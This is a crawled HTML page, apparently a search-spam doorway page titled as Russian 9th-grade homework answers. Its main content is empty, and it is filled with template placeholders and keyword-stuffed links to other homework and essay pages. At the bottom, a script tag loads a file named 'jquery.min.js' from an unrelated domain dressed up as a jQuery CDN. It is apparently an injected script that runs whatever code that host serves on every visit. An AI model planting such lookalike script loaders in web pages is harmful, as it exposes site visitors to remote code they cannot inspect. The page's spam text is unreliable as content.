

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebaime.mysqltopgsql.com/qx6l-gdz-po-russkomu-yazyku-9-klass-puchigova.html
body_size: 2099
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русскому языку 9 класс пучигова - ebaime.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebaime.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русскому языку 9 класс пучигова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qx6l-sochinenie-na-russkom-yazyke-k-20-letiyu-kazahstana.html">Сочинение на русском языке к 20-летию казахстана</a></li>
                                <li><a href="qx6l-gdz-po-rabochey-tetradi-po-istorii-6-klass-istoriya-rossii.html">Гдз по рабочей тетради по истории 6 класс история россии</a></li>
                                <li><a href="qx6l-kupit-gdz-po-angliyskomu-yazyku-7-klass-kaufman.html">Купить гдз по английскому языку 7 класс кауфман</a></li>
                                <li><a href="qx6l-reshebnik-konturnoy-karty-po-geografii-6-klass-stranica-7.html">Решебник контурной карты по географии 6 класс страница 7</a></li>
                                <li><a href="qx6l-gdz-5-klass-ukr-mova-oleksandra-glazova.html">Гдз 5 класс укр мова олександра глазова</a></li>
                                <li><a href="qx6l-gdz-po-biologii-5-klass-tetrad-k-uchebniku-pasechnika.html">Гдз по биологии 5 класс тетрадь к учебнику пасечника</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-sochinenie-rassuzhdenie-na-temu-svetlana-v-a-zhukovskogo.html">Сочинение рассуждение на тему светлана в.а жуковского</a></li>
                                            <li><a href="qx6l-obekt-i-predmet-sociologii-shpargalka.html">Объект и предмет социологии шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-referat-o-zhivotnom-iz-krasnoy-knigi-tigr-5-klass.html">Реферат о животном из красной книги тигр 5 класс</a></li>
                                            <li><a href="qx6l-gdz-k-rabochey-tetradi-po-nemeckomu-za-4-klass-avtorov-budko-a-f-urbanovich-i-yu-2011.html">Гдз к рабочей тетради по немецкому за 4 класс авторов будько а.ф. урбанович и.ю. 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-sochinenie-na-temu-pochemu-druzya-vazhny-dlya-menya.html">Сочинение на тему почему друзья важны для меня</a></li>
                                            <li><a href="qx6l-galcova-russkiy-yazyk-10-klass-gdz.html">Гальцова русский язык 10 класс гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-.html">Україна у першій світовій війні реферат</a></li>
                                            <li><a href="qx6l-.html">Бєлікова о. в. автореферат регулювання ринку цінних паперів в україні</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
